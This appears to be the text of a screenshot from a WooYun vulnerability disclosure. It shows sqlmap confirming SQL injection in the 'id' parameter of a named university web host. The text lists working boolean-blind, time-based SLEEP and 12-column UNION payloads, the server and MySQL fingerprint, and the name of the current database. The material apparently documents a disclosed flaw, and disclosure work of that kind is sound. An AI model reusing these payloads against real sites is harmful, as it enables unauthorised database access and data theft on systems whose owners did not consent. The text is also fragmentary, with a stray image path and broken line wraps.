 管理员: sqlmap
quests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=50' AND 8952=8952 AND 'tSEH'='tSEH&catid=21
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=50' AND (SELECT * FROM (SELECT(SLEEP(5)))OsKU) AND 'OHDr'='OHDr&
catid=21
Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: id=-2107' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x716a767871,
0x414a47696b5a47466a51,0x717a7a7671),NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &catid
=21
---
[13:11:43] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Apache 2.4.16
back-end DBMS: MySQL 5.0.12
[13:11:43] [INFO] fetching current database
current database: 'zcgs'
[13:11:43] [INFO] fetched data logged to text files under 'C:\Users\yl\.sqlmap\o
utput\ndzcgs.nju.edu.cn'
www.wooyun.org